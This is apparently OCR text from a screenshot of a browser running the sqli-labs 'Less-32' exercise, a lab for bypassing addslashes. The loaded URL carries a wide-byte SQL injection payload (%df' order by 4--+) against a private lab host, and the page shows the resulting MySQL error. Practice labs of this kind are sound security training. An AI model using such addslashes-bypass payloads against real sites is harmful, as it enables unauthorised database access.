 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-32 **Bypass addslashe...
192.168.31.220:8080/Less-32/?id=-1%df%27%20order%20by%204--+ 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.220:8080/Less-32/?id=-1%df' order by 4--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /www/admin/sqlilab_80/wwwroot/Less-
32/index.php on line 43
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-32
51℃